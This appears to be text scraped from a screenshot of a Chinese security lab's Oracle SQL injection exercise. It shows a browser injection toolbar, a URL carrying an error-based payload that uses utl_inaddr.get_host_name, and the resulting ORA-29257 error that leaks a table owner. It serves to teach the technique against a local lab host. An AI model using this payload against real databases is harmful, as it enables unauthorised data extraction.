 Load URL
http://192.168.1.6:81/orcl.php
Split URL
?id=1 and 1=utl_inaddr.get_host_name((select (SELECT DISTINCT owner FROM all_tables where rownum=1) from dual))--
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Repl
Oracle 注入实验
SQL语句是：select * from demo where id=1 and 1=utl_inaddr.get_host_name((select (SELECT DISTINCT owner FROM all_tables
where rownum=1) from dual))--
Warning: oci_execute(): ORA-29257: ????? SYS ORA-06512: ? "SYS.UTL_INADDR", line 4 ORA-06512: ? "SYS.UTL_INADDR", line 35
ORA-06512: ? line 1 in C:\phpStudy\WWW\orcl.php on line 20
贝塔安全实验室